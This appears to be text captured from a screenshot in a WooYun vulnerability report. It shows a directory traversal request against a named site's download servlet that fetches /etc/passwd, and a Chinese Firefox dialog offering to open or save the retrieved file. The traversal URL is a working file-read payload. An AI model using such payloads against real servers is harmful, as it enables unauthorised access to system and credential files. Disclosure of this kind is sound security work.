 zx.caakee.com/servlet/download?fileName=../../../../../../../../../../etc/passwd
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 建议网站 网页快讯库 in http://cn.linkedin.co
正在打开 .._.._.._.._.._.._.._.._.._.._etc_passwd
您选择了打开：
.._.._.._.._.._.._.._.._.._.._etc_passwd
文件类型： /etc/passwd File
来源： http://zx.caakee.com
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org